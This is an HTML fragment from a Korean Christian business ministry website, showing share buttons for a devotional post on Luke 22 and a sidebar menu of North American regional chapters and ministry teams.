						<span class="fa fa-facebook" aria-hidden="true"></span>
						<span class="social-share-button-text">Share</span>
					</a>
				</li>

			
		
				<li class="share-googleplus">
					<a href="https://plus.google.com/share?url=https%3A%2F%2Fkcbmc.net%2Farchives%2F9249" title="Share on Google+" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" rel="nofollow">
						<span class="fa fa-google-plus" aria-hidden="true"></span>
						<span class="social-share-button-text">Plus one</span>
					</a>
				</li>

			
		
				<li class="share-pinterest">
					<a href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fkcbmc.net%2Farchives%2F9249&amp;media=https://kcbmc.net/wp-content/uploads/2020/01/Luke22-20.jpg&amp;description=%EC%A0%80%EB%85%81%20%EB%A8%B9%EC%9D%80%20%ED%9B%84%EC%97%90%20%EC%9E%94%EB%8F%84%20%EC%9D%B4%EC%99%80%20%EA%B0%99%EC%9D%B4%20%ED%95%98%EC%97%AC%20%EA%B0%80%EB%9D%BC%EC%82%AC%EB%8C%80%20%EC%9D%B4%20%EC%9E%94%EC%9D%80%20%EB%82%B4%20%ED%94%BC%EB%A1%9C%20%EC%84%B8%EC%9A%B0%EB%8A%94%20%EC%83%88%20%EC%96%B8%EC%95%BD%EC%9D%B4%EB%8B%88%20%EA%B3%A7%20%EB%84%88%ED%9D%AC%EB%A5%BC%20%EC%9C%84%ED%95%98%EC%97%AC%20%EB%B6%93%EB%8A%94%20%EA%B2%83%EC%9D%B4%EB%9D%BC.%20%28%EB%88%84%EA%B0%80%EB%B3%B5%EC%9D%8C%2022%3A20%29%20%EC%98%A8%EC%A0%84%ED%95%9C%20%EB%B3%B5%EC%9D%8C%EC%9D%84%20%EC%95%84%EB%8A%94%EA%B2%83%EC%9D%B4%20%EC%A4%91%EC%9A%94%ED%95%98%EB%8B%A4...%20%EC%98%A8%EC%A0%84%ED%95%9C%20%EB%B3%B5%EC%9D%8C%EC%9D%84%20%EC%95%8C%EA%B8%B0%20%EC%9C%84%ED%95%B4%EC%84%9C%EB%8A%94%20%EB%A8%BC%EC%A0%80%20%EB%82%B4%EA%B0%80%20%EB%88%84%EA%B5%AC%20%EC%9D%B8%EC%A7%80%EB%A5%BC%20%EC%95%8C%EC%95%84%EC%95%BC%20%ED%95%98%EA%B2%A0%EB%8B%A4.%20%EB%82%B4%EA%B0%80%20%EC%96%B4%EB%96%A4%20%EC%82%AC%EB%9E%8C%EC%9D%B4%EC%97%88%EB%8A%94%EC%A7%80%EB%A5%BC%20%EC%95%8C%EC%95%84%EC%95%BC" title="Share on Pinterest" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" rel="nofollow">
						<span class="fa fa-pinterest" aria-hidden="true"></span>
						<span class="social-share-button-text">Pin It</span>
					</a>
				</li>

			
		
				<li class="share-linkedin">
					<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fkcbmc.net%2Farchives%2F9249&amp;title=1%2F23%2F2020.%20%28%EB%88%84%EA%B0%80%EB%B3%B5%EC%9D%8C%2022%EC%9E%A5%29&amp;summary=%EC%A0%80%EB%85%81%20%EB%A8%B9%EC%9D%80%20%ED%9B%84%EC%97%90%20%EC%9E%94%EB%8F%84%20%EC%9D%B4%EC%99%80%20%EA%B0%99%EC%9D%B4%20%ED%95%98%EC%97%AC%20%EA%B0%80%EB%9D%BC%EC%82%AC%EB%8C%80%20%EC%9D%B4%20%EC%9E%94%EC%9D%80%20%EB%82%B4%20%ED%94%BC%EB%A1%9C%20%EC%84%B8%EC%9A%B0%EB%8A%94%20%EC%83%88%20%EC%96%B8%EC%95%BD%EC%9D%B4%EB%8B%88%20%EA%B3%A7%20%EB%84%88%ED%9D%AC%EB%A5%BC%20%EC%9C%84%ED%95%98%EC%97%AC%20%EB%B6%93%EB%8A%94%20%EA%B2%83%EC%9D%B4%EB%9D%BC.%20%28%EB%88%84%EA%B0%80%EB%B3%B5%EC%9D%8C%2022%3A20%29%20%EC%98%A8%EC%A0%84%ED%95%9C%20%EB%B3%B5%EC%9D%8C%EC%9D%84%20%EC%95%84%EB%8A%94%EA%B2%83%EC%9D%B4%20%EC%A4%91%EC%9A%94%ED%95%98%EB%8B%A4...%20%EC%98%A8%EC%A0%84%ED%95%9C%20%EB%B3%B5%EC%9D%8C%EC%9D%84%20%EC%95%8C%EA%B8%B0%20%EC%9C%84%ED%95%B4%EC%84%9C%EB%8A%94%20%EB%A8%BC%EC%A0%80%20%EB%82%B4%EA%B0%80%20%EB%88%84%EA%B5%AC%20%EC%9D%B8%EC%A7%80%EB%A5%BC%20%EC%95%8C%EC%95%84%EC%95%BC%20%ED%95%98%EA%B2%A0%EB%8B%A4.%20%EB%82%B4%EA%B0%80%20%EC%96%B4%EB%96%A4%20%EC%82%AC%EB%9E%8C%EC%9D%B4%EC%97%88%EB%8A%94%EC%A7%80%EB%A5%BC%20%EC%95%8C%EC%95%84%EC%95%BC&amp;source=https://kcbmc.net/" title="Share on LinkedIn" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" rel="nofollow">
						<span class="fa fa-linkedin" aria-hidden="true"></span>
						<span class="social-share-button-text">Share</span>
					</a>
				</li>

			
		
				<li class="share-email">
					<a href="mailto:?subject=1%2F23%2F2020.%20%28%EB%88%84%EA%B0%80%EB%B3%B5%EC%9D%8C%2022%EC%9E%A5%29&amp;body=Check it out here https%3A%2F%2Fkcbmc.net%2Farchives%2F9249" title="Send via email" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" rel="nofollow">
						<span class="fa fa-envelope" aria-hidden="true"></span>
						<span class="social-share-button-text">Email</span>
					</a>
				</li>

			
		
	</ul>

</div>
</article><!-- #single-blocks -->
				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		

<aside id="sidebar" class="sidebar-container sidebar-primary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">

	
	<div id="sidebar-inner" class="clr">

		<div id="nav_menu-2" class="sidebar-box widget widget_nav_menu clr"><div class="menu-new-main-container"><ul id="menu-new-main-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10316"><a href="https://kcbmc.net/">홈</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5894"><a href="https://kcbmc.net/kcbmc-%ec%86%8c%ea%b0%9c">소개</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10324"><a href="https://kcbmc.net/kcbmc-%ec%86%8c%ea%b0%9c">KCBMC 소개</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5166"><a href="https://kcbmc.net/about-kcbmc/%ec%8b%a0%ec%95%99%ea%b3%a0%eb%b0%b1">신앙고백</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4893"><a href="https://kcbmc.net/about-kcbmc/kcbmc-greetings">북미주 KCBMC 인사말</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10131"><a href="https://kcbmc.net/roadmap">KCBMC 사역 로드맵</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10585"><a href="https://kcbmc.net/roadmap">북미주 KCBMC 사역 로드맵</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10480"><a href="https://kcbmc.net/%ea%b0%9c%ec%9d%b8%ec%9d%98-%eb%b3%80%ed%99%94">개인의 변화</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10479"><a href="https://kcbmc.net/%ec%9d%bc%ed%84%b0%ec%9d%98-%eb%b3%80%ed%99%94">일터의 변화</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10478"><a href="https://kcbmc.net/%ea%b4%80%ea%b3%84%ec%9d%98-%eb%b3%80%ed%99%94">관계의 변화</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10477"><a href="https://kcbmc.net/%ec%a7%80%ed%9a%8c-%eb%aa%a8%ec%9e%84-%ec%a4%91%ec%8b%ac">지회 모임 중심</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10476"><a href="https://kcbmc.net/life-on-life">Life on Life</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4654"><a href="https://kcbmc.net/about-kcbmc/contact-page">Contact Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5895"><a href="https://kcbmc.net/regional/">지회/연합회</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4895"><a href="https://kcbmc.net/regional">지회/연합회 소개</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4897"><a href="https://kcbmc.net/regional/%eb%8f%99%eb%b6%81%eb%b6%80_%ec%97%b0%ed%95%a9%ed%9a%8c"><span style="background:#9ad67e;">>></span> 동북부 연합회</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11405"><a href="https://kcbmc.net/regional/%eb%8f%99%eb%b6%81%eb%b6%80_%ec%97%b0%ed%95%a9%ed%9a%8c/%eb%89%b4%ec%a0%80%ec%a7%80-%ec%a7%80%ed%9a%8c">뉴저지 지회</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11404"><a href="https://kcbmc.net/regional/%eb%8f%99%eb%b6%81%eb%b6%80_%ec%97%b0%ed%95%a9%ed%9a%8c/%eb%89%b4%ec%9a%95-%ec%a7%80%ed%9a%8c">뉴욕 지회</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16631"><a href="https://kcbmc.net/regional/%eb%8f%99%eb%b6%81%eb%b6%80_%ec%97%b0%ed%95%a9%ed%9a%8c/%eb%b3%b4%ec%8a%a4%ed%84%b4">보스턴 지회</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11407"><a href="https://kcbmc.net/regional/%eb%8f%99%eb%b6%81%eb%b6%80_%ec%97%b0%ed%95%a9%ed%9a%8c/%eb%a1%b1%ec%95%84%ec%9d%bc%eb%9e%9c%eb%93%9c-y-%ec%a7%80%ed%9a%8c">롱아일랜드-y 지회</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11425"><a href="https://kcbmc.net/regional/%eb%8f%99%eb%b6%81%eb%b6%80_%ec%97%b0%ed%95%a9%ed%9a%8c/%eb%b6%88%eb%a3%a8%eb%b2%a8-%ec%a7%80%ed%9a%8c">불루벨 지회</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11428"><a href="https://kcbmc.net/regional/%eb%8f%99%eb%b6%81%eb%b6%80_%ec%97%b0%ed%95%a9%ed%9a%8c/%ec%b2%b4%eb%a6%ac%ed%9e%90-%ec%a7%80%ed%9a%8c">체리힐 지회</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11406"><a href="https://kcbmc.net/regional/%eb%8f%99%eb%b6%81%eb%b6%80_%ec%97%b0%ed%95%a9%ed%9a%8c/%ec%b2%bc%ed%8a%bc%ed%96%84-%ec%a7%80%ed%9a%8c">첼튼햄 지회</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11401"><a href="https://kcbmc.net/regional/%eb%8f%99%eb%b6%81%eb%b6%80_%ec%97%b0%ed%95%a9%ed%9a%8c/long-island-e">Long Island-e</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18005"><a href="https://kcbmc.net/regional/%eb%8f%99%eb%b6%81%eb%b6%80_%ec%97%b0%ed%95%a9%ed%9a%8c/north-jersey-e">North Jersey-e</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4896"><a href="https://kcbmc.net/regional/%eb%8f%99%eb%b6%80-%ec%97%b0%ed%95%a9%ed%9a%8c"><span style="background:#f9d4de;">>></span> 동부 연합회</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11424"><a href="https://kcbmc.net/regional/%eb%8f%99%eb%b6%80-%ec%97%b0%ed%95%a9%ed%9a%8c/%ec%9b%8c%ec%8b%b1%ed%84%b4-d-c-%ec%a7%80%ed%9a%8c">워싱턴 D.C. 지회</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11410"><a href="https://kcbmc.net/regional/%eb%8f%99%eb%b6%80-%ec%97%b0%ed%95%a9%ed%9a%8c/%ec%97%98%eb%a6%ac%ec%bd%a7%ec%8b%9c%ed%8b%b0-%ec%a7%80%ed%9a%8c">엘리콧시티 지회</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13134"><a href="https://kcbmc.net/regional/%eb%8f%99%eb%b6%80-%ec%97%b0%ed%95%a9%ed%9a%8c/%ec%bb%ac%eb%9f%bc%eb%b9%84%ec%95%84-%ec%a7%80%ed%9a%8c">컬럼비아 지회</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11409"><a href="https://kcbmc.net/regional/%eb%8f%99%eb%b6%80-%ec%97%b0%ed%95%a9%ed%9a%8c/%eb%9d%bd%eb%b9%8c-%ec%a7%80%ed%9a%8c">락빌 지회</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11411"><a href="https://kcbmc.net/regional/%eb%8f%99%eb%b6%80-%ec%97%b0%ed%95%a9%ed%9a%8c/%ec%84%bc%ed%84%b0%eb%b9%8c-%ec%a7%80%ed%9a%8c">센터빌 지회</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12351"><a href="https://kcbmc.net/regional/%eb%8f%99%eb%b6%80-%ec%97%b0%ed%95%a9%ed%9a%8c/fairfax-ycbmc-%ec%a7%80%ed%9a%8c">Fairfax yCBMC 지회</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4925"><a href="https://kcbmc.net/regional/%ec%a4%91%eb%b6%81%eb%b6%80_%ec%97%b0%ed%95%a9%ed%9a%8c"><span style="background:#f9f37a;">>></span> 중북부 연합회</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11427"><a href="https://kcbmc.net/regional/%ec%a4%91%eb%b6%81%eb%b6%80_%ec%97%b0%ed%95%a9%ed%9a%8c/%ed%86%a0%eb%a1%a0%ed%86%a0-%ec%a7%80%ed%9a%8c">토론토 지회</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11403"><a href="https://kcbmc.net/regional/%ec%a4%91%eb%b6%81%eb%b6%80_%ec%97%b0%ed%95%a9%ed%9a%8c/%eb%85%b8%ec%8a%a4%ed%86%a0%eb%a1%a0%ed%86%a0-%ec%a7%80%ed%9a%8c">노스토론토 지회</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11418"><a href="https://kcbmc.net/regional/%ec%a4%91%eb%b6%81%eb%b6%80_%ec%97%b0%ed%95%a9%ed%9a%8c/%ec%8b%9c%ec%b9%b4%ea%b3%a0-%ec%a7%80%ed%9a%8c">시카고 지회</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11419"><a href="https://kcbmc.net/regional/%ec%a4%91%eb%b6%81%eb%b6%80_%ec%97%b0%ed%95%a9%ed%9a%8c/%ec%8b%9c%ec%b9%b4%ea%b3%a0-y-%ec%a7%80%ed%9a%8c">시카고-y 지회</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11420"><a href="https://kcbmc.net/regional/%ec%a4%91%eb%b6%81%eb%b6%80_%ec%97%b0%ed%95%a9%ed%9a%8c/%ec%9d%bc%eb%a6%ac%eb%85%b8%ec%9d%b4-y-%ec%a7%80%ed%9a%8c">일리노이-y 지회</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11426"><a href="https://kcbmc.net/regional/%ec%a4%91%eb%b6%81%eb%b6%80_%ec%97%b0%ed%95%a9%ed%9a%8c/%ec%bd%9c%eb%9f%bc%eb%b2%84%ec%8a%a4-%ec%a7%80%ed%9a%8c">콜럼버스 지회</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4924"><a href="https://kcbmc.net/regional/%ec%a4%91%eb%b6%80-%ec%97%b0%ed%95%a9%ed%9a%8c"><span style="background:#c5a3e2;">>></span> 중부 연합회</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11415"><a href="https://kcbmc.net/regional/%ec%a4%91%eb%b6%80-%ec%97%b0%ed%95%a9%ed%9a%8c/%ec%95%a0%ed%8b%80%eb%9e%9c%ed%83%80-1-%ec%a7%80%ed%9a%8c">애틀랜타 지회</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11416"><a href="https://kcbmc.net/regional/%ec%a4%91%eb%b6%80-%ec%97%b0%ed%95%a9%ed%9a%8c/%eb%91%98%eb%a3%a8%ec%8a%a4-%ec%a7%80%ed%9a%8c">둘루스 지회</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11417"><a href="https://kcbmc.net/regional/%ec%a4%91%eb%b6%80-%ec%97%b0%ed%95%a9%ed%9a%8c/%ec%95%a0%ed%8b%80%eb%9e%9c%ed%83%80-y-%ec%a7%80%ed%9a%8c">애틀랜타-y 지회</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11429"><a href="https://kcbmc.net/regional/%ec%a4%91%eb%b6%80-%ec%97%b0%ed%95%a9%ed%9a%8c/%ec%8a%a4%ec%99%80%eb%8b%88-%ec%a7%80%ed%9a%8c">스와니 지회</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11413"><a href="https://kcbmc.net/regional/%ec%a4%91%eb%b6%80-%ec%97%b0%ed%95%a9%ed%9a%8c/%ec%83%ac%eb%a1%af-%ec%a7%80%ed%9a%8c">샬롯 지회</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11412"><a href="https://kcbmc.net/regional/%ec%a4%91%eb%b6%80-%ec%97%b0%ed%95%a9%ed%9a%8c/%eb%aa%bd%ea%b3%a0%eb%a9%94%eb%a6%ac-%ec%a7%80%ed%9a%8c">몽고메리 지회</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20226"><a href="https://kcbmc.net/regional/%ec%a4%91%eb%b6%80-%ec%97%b0%ed%95%a9%ed%9a%8c/%ec%96%b4%eb%b2%88">어번-오펠라이카 지회</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4923"><a href="https://kcbmc.net/regional/southern"><span style="background:#f2ce91;">>></span> 남부 연합회</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11408"><a href="https://kcbmc.net/regional/southern/%eb%8b%ac%eb%9d%bc%ec%8a%a4-%ec%a7%80%ed%9a%8c">달라스 지회</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11396"><a href="https://kcbmc.net/regional/southern/dfw-%ec%a7%80%ed%9a%8c">DFW 지회</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11395"><a href="https://kcbmc.net/regional/southern/2pm-%eb%8b%ac%eb%9d%bc%ec%8a%a4-%ec%a7%80%ed%9a%8c">2PM 달라스 지회</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11397"><a href="https://kcbmc.net/regional/southern/plano-y-%ec%a7%80%ed%9a%8c">Plano-y 지회</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11909"><a href="https://kcbmc.net/regional/southern/%ec%ba%90%eb%9f%b4%ed%84%b4-%ec%a7%80%ed%9a%8c">캐럴턴 지회</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19047"><a href="https://kcbmc.net/regional/southern/dkw">DKW 지회</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4922"><a href="https://kcbmc.net/regional/%eb%82%a8%ea%b0%80%ec%a3%bc-%ec%97%b0%ed%95%a9%ed%9a%8c"><span style="background:#dbdbdb;">>></span> 남가주 연합회</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11423"><a href="https://kcbmc.net/regional/%eb%82%a8%ea%b0%80%ec%a3%bc-%ec%97%b0%ed%95%a9%ed%9a%8c/%ec%9c%8c%ec%85%94-%ec%a7%80%ed%9a%8c">윌셔 지회</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11399"><a href="https://kcbmc.net/regional/%eb%82%a8%ea%b0%80%ec%a3%bc-%ec%97%b0%ed%95%a9%ed%9a%8c/la-%eb%b9%84%ec%a0%84-%ec%a7%80%ed%9a%8c">LA 비전 지회</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11422"><a href="https://kcbmc.net/regional/%eb%82%a8%ea%b0%80%ec%a3%bc-%ec%97%b0%ed%95%a9%ed%9a%8c/%ec%96%b4%eb%b0%94%ec%9d%b8-%ec%a7%80%ed%9a%8c">어바인 지회</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11400"><a href="https://kcbmc.net/regional/%eb%82%a8%ea%b0%80%ec%a3%bc-%ec%97%b0%ed%95%a9%ed%9a%8c/los-angeles-e">Los Angeles-e</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4921"><a href="https://kcbmc.net/regional/%eb%b6%81%ea%b0%80%ec%a3%bc-%ec%97%b0%ed%95%a9%ed%9a%8c"><span style="background:#dbdbdb;">>></span> 북가주 연합회</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18161"><a href="https://kcbmc.net/regional/%eb%b6%81%ea%b0%80%ec%a3%bc-%ec%97%b0%ed%95%a9%ed%9a%8c/%ea%b3%a8%eb%93%a0%ea%b2%8c%ec%9d%b4%ed%8a%b8-%ec%a7%80%ed%9a%8c">골든게이트 지회</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11421"><a href="https://kcbmc.net/regional/%eb%b6%81%ea%b0%80%ec%a3%bc-%ec%97%b0%ed%95%a9%ed%9a%8c/%ec%8b%a4%eb%a6%ac%ec%bd%98%eb%b0%b8%eb%a6%ac-%ec%a7%80%ed%9a%8c">실리콘밸리 지회</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11402"><a href="https://kcbmc.net/regional/%eb%b6%81%ea%b0%80%ec%a3%bc-%ec%97%b0%ed%95%a9%ed%9a%8c/santa-clara-153">Santa Clara 153 지회</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11398"><a href="https://kcbmc.net/regional/%eb%b6%81%ea%b0%80%ec%a3%bc-%ec%97%b0%ed%95%a9%ed%9a%8c/el-y-%ec%a7%80%ed%9a%8c">El-y 지회</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4920"><a href="https://kcbmc.net/regional/western-canada"><span style="background:#a3ede5;">>></span> 서부 캐나다 연합회</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12111"><a href="https://kcbmc.net/regional/western-canada/%eb%b2%a4%ec%bf%a0%eb%b2%84-k-%ec%a7%80%ed%9a%8c">벤쿠버-K 지회</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12110"><a href="https://kcbmc.net/regional/western-canada/%ec%95%b5%ec%bb%a4-%ec%a7%80%ed%9a%8c">앵커 지회</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12109"><a href="https://kcbmc.net/regional/western-canada/%ec%b2%ab%ec%97%b4%eb%a7%a4-%ec%a7%80%ed%9a%8c">첫열매 지회</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12108"><a href="https://kcbmc.net/regional/western-canada/%ec%98%88%ea%b0%80%ec%82%ac-%ec%a7%80%ed%9a%8c">예가사 지회</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12107"><a href="https://kcbmc.net/regional/western-canada/%ea%b0%80%eb%8d%b8-%ec%a7%80%ed%9a%8c">가델 지회</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4919"><a href="https://kcbmc.net/regional/ycbmc-%ec%97%b0%ed%95%a9%ed%9a%8c">yCBMC 연합회</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11430"><a href="https://kcbmc.net/regional/%eb%b6%81%ea%b0%80%ec%a3%bc-%ec%97%b0%ed%95%a9%ed%9a%8c/el-y-%ec%a7%80%ed%9a%8c">El-y 지회</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11431"><a href="https://kcbmc.net/regional/southern/plano-y-%ec%a7%80%ed%9a%8c">Plano-y 지회</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11432"><a href="https://kcbmc.net/regional/%eb%8f%99%eb%b6%81%eb%b6%80_%ec%97%b0%ed%95%a9%ed%9a%8c/%eb%a1%b1%ec%95%84%ec%9d%bc%eb%9e%9c%eb%93%9c-y-%ec%a7%80%ed%9a%8c">롱아일랜드-y 지회</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11433"><a href="https://kcbmc.net/regional/%ec%a4%91%eb%b6%81%eb%b6%80_%ec%97%b0%ed%95%a9%ed%9a%8c/%ec%8b%9c%ec%b9%b4%ea%b3%a0-y-%ec%a7%80%ed%9a%8c">시카고-y 지회</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11434"><a href="https://kcbmc.net/regional/%ec%a4%91%eb%b6%80-%ec%97%b0%ed%95%a9%ed%9a%8c/%ec%95%a0%ed%8b%80%eb%9e%9c%ed%83%80-y-%ec%a7%80%ed%9a%8c">애틀랜타-y 지회</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11435"><a href="https://kcbmc.net/regional/%ec%a4%91%eb%b6%81%eb%b6%80_%ec%97%b0%ed%95%a9%ed%9a%8c/%ec%9d%bc%eb%a6%ac%eb%85%b8%ec%9d%b4-y-%ec%a7%80%ed%9a%8c">일리노이-y 지회</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12565"><a href="https://kcbmc.net/regional/%eb%8f%99%eb%b6%80-%ec%97%b0%ed%95%a9%ed%9a%8c/fairfax-ycbmc-%ec%a7%80%ed%9a%8c">Fairfax-y 지회</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8353"><a href="https://kcbmc.net/regional/ecbmc-%ec%97%b0%ed%95%a9%ed%9a%8c">eCBMC 연합회</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11436"><a href="https://kcbmc.net/regional/%eb%8f%99%eb%b6%81%eb%b6%80_%ec%97%b0%ed%95%a9%ed%9a%8c/long-island-e">Long Island-e</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18006"><a href="https://kcbmc.net/regional/%eb%8f%99%eb%b6%81%eb%b6%80_%ec%97%b0%ed%95%a9%ed%9a%8c/north-jersey-e">North Jersey-e</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11437"><a href="https://kcbmc.net/regional/%eb%82%a8%ea%b0%80%ec%a3%bc-%ec%97%b0%ed%95%a9%ed%9a%8c/los-angeles-e">Los Angeles-e</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5896"><a href="https://kcbmc.net/cbmc-%EC%82%AC%EC%97%AD%ED%8C%80/">사역팀</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4898"><a href="https://kcbmc.net/cbmc-%ec%82%ac%ec%97%ad%ed%8c%80">사역팀 소개</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4903"><a href="https://kcbmc.net/cbmc-%ec%82%ac%ec%97%ad%ed%8c%80/cbmc-%eb%8c%80%ed%95%99">CBMC 대학</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4902"><a href="https://kcbmc.net/cbmc-%ec%82%ac%ec%97%ad%ed%8c%80/%ea%b0%80%ec%a0%95%ec%82%ac%ec%97%ad%ed%8c%80">가정사역팀</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4900"><a href="https://kcbmc.net/cbmc-%ec%82%ac%ec%97%ad%ed%8c%80/%ec%a7%80%ed%9a%8c%ec%b0%bd%eb%a6%bd%ec%82%ac%ec%97%ad%ed%8c%80">지회창립사역팀</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4901"><a href="https://kcbmc.net/cbmc-%ec%82%ac%ec%97%ad%ed%8c%80/%ec%b0%a8%ec%84%b8%eb%8c%80%ec%82%ac%ec%97%ad%ed%8c%80">차세대사역팀</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5137"><a href="https://kcbmc.net/kcbmc-%eb%89%b4%ec%8a%a4">뉴스</a>
